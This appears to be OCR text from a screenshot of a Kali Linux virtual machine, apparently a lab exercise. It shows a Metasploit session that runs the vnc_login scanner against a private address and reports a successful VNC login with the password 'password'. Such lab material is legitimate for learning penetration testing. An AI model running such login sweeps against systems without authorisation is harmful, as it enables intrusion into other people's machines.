 kali-linux-2022.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 15:20
Shell No. 1
File Actions Edit View Help
Trash
File Syste
Home
.dOOo'WM.OOOOocccxOOOO.MX'xOOd.
,kOl'M.OOOOOOOOOOOOO.M'dOk,
:kk;.OOOOOOOOOOOOO.;Ok:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > use auxiliary/scanner/vnc/vnc_login
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOST 192.168.1.237
RHOST => 192.168.1.237
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.1.237:5900 - 192.168.1.237:5900 - Starting VNC login sweep
[+] 192.168.1.237:5900 - 192.168.1.237:5900 - Login Successful: :password
[*] 192.168.1.237:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >